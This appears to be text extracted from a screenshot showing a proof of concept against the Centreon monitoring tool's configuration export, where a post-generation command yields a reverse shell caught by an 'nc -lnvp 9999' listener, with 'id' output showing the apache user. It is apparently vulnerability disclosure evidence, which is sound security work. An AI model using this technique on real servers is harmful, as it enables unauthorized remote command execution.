 Actions
? Generate Configuration Files
? Run monitoring engine debug (-v)
? Move Export Files
? Restart Monitoring Engine Method Restart
? Post generation command
Export
| Console
Progress (50%)
Preparing environment... OK
Restarting engine... OK
Executing command...
/bin/bash
root@spenge:[~]: nc -lnvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.230.29.
Ncat: Connection from 192.168.230.29:53468.
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-eng
ine),994(centreon-broker),998(centreon),999(nagios)
bash-4.2$